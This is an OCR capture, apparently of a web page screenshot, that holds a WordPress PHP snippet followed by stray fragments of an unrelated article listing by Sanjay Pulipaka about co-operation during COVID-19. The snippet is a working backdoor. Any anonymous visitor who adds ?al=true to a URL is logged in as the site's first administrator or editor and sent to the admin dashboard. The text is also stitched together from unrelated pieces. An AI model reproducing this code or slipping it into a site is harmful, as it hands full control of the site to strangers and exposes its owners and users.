
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Sanjay Pulipaka
Overview: Co-operation during
COVID-19 (April 2021)
Sanjay Pulipaka
5 years ago